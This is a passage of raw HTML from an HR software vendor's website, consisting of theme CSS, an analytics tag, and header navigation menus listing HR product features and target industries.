<style type="text/css">.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header .accordion__title{font-family:"Roboto";color:#000000;font-weight:700;font-size:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__header{padding-top:10px;padding-right:50px;padding-bottom:10px;padding-left:10px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body,.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body p,.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body h1,.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body h2,.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body h3,.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body h4,.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body h5,.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body h6{font-family:"Roboto";color:#000000;font-weight:500;font-size:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item .accordion__body{padding-top:10px;padding-right:15px;padding-bottom:30px;padding-left:15px;}.helpie-faq.accordions.custom-styles .accordion .accordion__item{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#d9edfc;border-style:solid;}.helpie-faq.custom-styles .accordion .accordion__item{margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:0px;}.helpie-faq.custom-styles .accordion__item .accordion__header .accordion__toggle .accordion__toggle-icons{color:#f57220!important}.helpie-faq.custom-styles .accordion__header:after,.helpie-faq.custom-styles .accordion__header:before{background-color:#f57220!important}.helpie-faq-form__toggle{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}.helpie-faq-form__submit{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;}</style><link rel="icon" href="https://hihellohr.com/wp-content/uploads/2022/11/cropped-hihellohrlogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hihellohr.com/wp-content/uploads/2022/11/cropped-hihellohrlogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hihellohr.com/wp-content/uploads/2022/11/cropped-hihellohrlogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://hihellohr.com/wp-content/uploads/2022/11/cropped-hihellohrlogo-270x270.png" />
		<style id="wp-custom-css">
			.features-top-img {
animation: mymove 3s infinite;
animation-timing-function: linear;
   }
@keyframes mymove {
0% { transform: translateY(10); }
50% { transform: translateY(-10px); }
}
.site-content > .ast-container {
    max-width: 100% !important;
    padding: 0;
}
.web-store .eael-grid-post-holder { 
    height: 550px;
}
.footer-logo.elementor-widget-image { width: 250px;
}
.feature-text {
 box-shadow: #0170b98f 0px 2px 5px 0px, rgba(0, 0, 0, 0.05) 0px 1px 1px 0px;
 padding: 10px !important;
 border-radius: 10px!important;
	margin:10px
}
.feature-text:hover {
box-shadow: rgb(245 114 32) 2.4px 2.4px 3.2px;
}
.main-header-menu svg.ast-arrow-svg {
    height: 10px !important;
    width: 10px ! important;
}
@media(max-width:1200px) and (min-width:1024px){
    .header-main-layout-1 #ast-hf-menu-1 li a {
        padding: 9px !important;
    }
}
.main-header-menu svg.ast-arrow-svg {
    height: 10px !important;
    width: 10px ! important;
}
@media(max-width:1200px) and (min-width:1024px){
    .header-main-layout-1 #ast-hf-menu-1 li a {
        padding: 9px !important;
    }
}
@media(max-width:1024px) and (min-width:991px){
    .header-main-layout-1 #ast-hf-menu-1 li a {
        padding: 9px !important;
    }
}
/*Make Header Sticky - for Astra prior to 3.0*/
.main-header-bar {
    position: fixed;
    top: 0;
    width: 100%;
}
/*Adjust Content Padding*/
.site-content {
   //padding-top: 40px;
}
/*Adjust Content Padding for Mobile*/
@media (max-width: 800px) {
    .site-content {
      //padding-top: 175px;
    }
	/*Stick the Off-Canvas Navigation Menu - Adjust Top Margin for your Layout*/
		.main-navigation {
				position: fixed;
				margin-top: 0px;
	}
}
/*Adjust Content Padding for Mobile*/
@media (max-width: 650px) {
    .site-content {
      //padding-top: 200px;
    }
	/*Stick the Off-Canvas Navigation Menu - Adjust Top Margin for your Layout*/
		.main-navigation {
				position: fixed;
				margin-top: 60px;
	}
}
div#content {
    margin-top: 69px;
}
.main-navigation ul li a {
    color: #2C6BB6;
}
.main-navigation ul li a:hover {
    color: #000;
}
.blog_thumb_right {
    font-size: 15px;
    font-weight: 600;
}
.main-header-menu .sub-menu .menu-link {
    padding: 10px 10px 10px 10px;
}
li.blog_li:hover {
    background-color: #f57220;
}
a.li-link-custom {
    color: #000 !important;
}
svg.ast-arrow-svg {
    height: 25px ! important;
    width: 20px ! important;
}
.intl-tel-input.separate-dial-code .selected-flag{
	background-color: #FAFAFA;
	border-radius: 40px;
}

.intl-tel-input.separate-dial-code.iti-sdc-3 input{
	border-radius: 40px
}

.product_page_flip .htmega_button_icon svg {
    width: 30px;
}



/* ✅ Make all grid columns the same height */
.equal-height-grid .elementor-post {
  height: 100%;
}

.equal-height-grid .elementor-posts-container {
  display: flex;
  flex-wrap: wrap;
}

/* Force equal height */
.equal-height-grid .elementor-post {
  display: flex;
  flex-direction: column;
  flex: 1 0 30%; /* adjust percentage as per your column count */
  box-sizing: border-box;
}









.login-btn, .sign-btn {
    background-color: #2C6CB6;
    border-radius: 10px;
    height: 45px;
    padding: 10px 15px;
    margin-left: 10px;
    text-align: center;
    justify-content: center;
    display: flex !important;
    margin-top: 10px; /* Applied only for desktop */
}

/* Medium desktops */
@media (max-width: 1160px) {
    .login-btn, .sign-btn {
        height: 40px;
        padding: 8px 12px;
        margin-top: 20px !important;
    }
}

/* Tablets */
@media (max-width: 1024px) {
    .login-btn, .sign-btn {
        height: 38px;
        padding: 7px 10px;
        margin-top: 21px !important;
    }
}


/* Smaller tablets & large mobile phones */
@media (max-width: 768px) {
    .login-btn, .sign-btn {
        height: 50px;
        margin-top: 1px !important;
    }
}

 /* For only sign-up button */
   .login-btn, .sign-btn {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
}

.login-btn,{
	margin-bottom: 10px 
}

/* Small mobile devices */
@media (max-width: 480px) {
    .login-btn, .sign-btn {
        height: 45px;
        padding: 5px 8px;
        margin-top: 0px !important;
    }
}


/* Default login and signup button styles */
.login-btn, .sign-btn {
    background-color: #2C6CB6;
    border-radius: 10px;
    height: 45px;
    padding: 10px 15px;
    margin-left: 10px;
    text-align: center;
    justify-content: center;
    align-items: center; /* Ensures vertical centering */
    display: flex !important;
    margin-top: 10px; /* Applied only for desktop */
}

/* Tablets - Apply text centering for login & signup buttons */
@media (max-width: 1014px) {
    .login-btn, .sign-btn {
        height:48px;
        display: flex !important;
    }
}


.search__wrapper{
	margin-left: 45px;
}

/* for homepage heading */
.gradient-green {
  background: linear-gradient(90deg, #00ced1, #00ffa1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: bold;
}

.gradient-blue {
  background: linear-gradient(90deg, #00ced1, #00ffa1);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: bold;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5F78BGEK89"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5F78BGEK89');
</script>

</head>
	

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular blog_post-template blog_post-template-elementor_header_footer single single-blog_post postid-12063 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.15 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-12063">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://hihellohr.com/" class="custom-logo-link" rel="home"><img width="160" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%2038'%3E%3C/svg%3E" class="custom-logo" alt="hihellohrlogo1" decoding="async" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png 160w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-300x72.png 300w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-150x36.png 150w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo.png 489w" data-lazy-sizes="(max-width: 160px) 100vw, 160px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png" /><noscript><img width="160" height="38" src="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png" class="custom-logo" alt="hihellohrlogo1" decoding="async" srcset="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-160x38.png 160w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-300x72.png 300w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo-150x36.png 150w, https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo.png 489w" sizes="(max-width: 160px) 100vw, 160px" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://hihellohr.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						<p class="site-description" itemprop="description">
				
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://hihellohr.com/" class="menu-link">Home</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://hihellohr.com/about-us/" class="menu-link">About Us</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4750"><a aria-expanded="false" href="#" class="menu-link">Features<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10673"><a href="https://hihellohr.com/employee-leave-management-system/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Employee Leave Management System</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1482"><a href="https://hihellohr.com/employee-time-tracking-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Employee Time Tracking Software</a></li>
	<li id="menu-item-1483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1483"><a href="https://hihellohr.com/payroll-processing-software" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Payroll Processing Software</a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1484"><a href="https://hihellohr.com/expense-tracking-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Expense Tracking Software</a></li>
	<li id="menu-item-4311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4311"><a href="https://hihellohr.com/attendance-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Attendance Management Software</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://hihellohr.com/human-resource-analytics-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Human Resource Analytics Software</a></li>
	<li id="menu-item-10494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10494"><a href="https://hihellohr.com/company-asset-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Company Asset Management Software</a></li>
	<li id="menu-item-19217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://hihellohr.com/tax-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Tax Management Software</a></li>
	<li id="menu-item-19347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19347"><a href="https://hihellohr.com/document-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Document Management Software</a></li>
	<li id="menu-item-19348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19348"><a href="https://hihellohr.com/recruitment-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Recruitment Management Software</a></li>
	<li id="menu-item-20215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20215"><a href="https://hihellohr.com/shift-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Shift Management Software</a></li>
	<li id="menu-item-28204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://hihellohr.com/automated-reminder-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Automated Reminder Software</a></li>
</ul>
</li>
<li id="menu-item-17166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17166"><a href="https://hihellohr.com/pricing/" class="menu-link">Pricing</a></li>
<li id="menu-item-8441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8441"><a aria-expanded="false" href="#" class="menu-link">Industries<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8453"><a href="https://hihellohr.com/healthcare-industry/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Healthcare</a></li>
	<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://hihellohr.com/information-technology-industry/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Information Technology</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://hihellohr.com/education-industry/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Education</a></li>
	<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://hihellohr.com/shipping-and-logistics-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Shipping and Logistics</a></li>
	<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://hihellohr.com/real-estate-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Real Estate</a></li>
	<li id="menu-item-9040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a href="https://hihellohr.com/retail-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Retail</a></li>
	<li id="menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8460"><a href="https://hihellohr.com/security-guard-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Guard &#038; Security Management</a></li>
	<li id="menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8461"><a href="https://hihellohr.com/bfsi-insurance-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>BFSI/ Insurance</a></li>
	<li id="menu-item-8454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8454"><a href="https://hihellohr.com/food-beverage-management-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Food &#038; Beverage</a></li>
	<li id="menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://hihellohr.com/hotel-management-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Hotel Management</a></li>
	<li id="menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8464"><a href="https://hihellohr.com/best-sales-team-management-software/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sales &#038; Marketing</a></li>
	<li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://hihellohr.com/restaurant-management-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Restaurant Management</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://hihellohr.com/tour-travel-industries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Tour &#038; Travel</a></li>
